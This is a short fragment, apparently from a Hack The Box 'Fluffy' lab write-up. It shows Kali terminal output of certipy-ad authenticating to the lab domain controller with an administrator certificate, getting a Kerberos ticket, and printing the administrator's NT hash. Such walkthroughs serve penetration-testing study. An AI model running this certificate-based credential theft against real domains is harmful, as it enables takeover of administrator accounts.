 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ date
Fri Jul 31 01:10:52 PM UTC 2026
┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad auth -pfx administrator.pfx -u administrator -domain fluffy.htb -dc-ip 10.12
9.50.60
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b
6e3a00e93f676c92a6e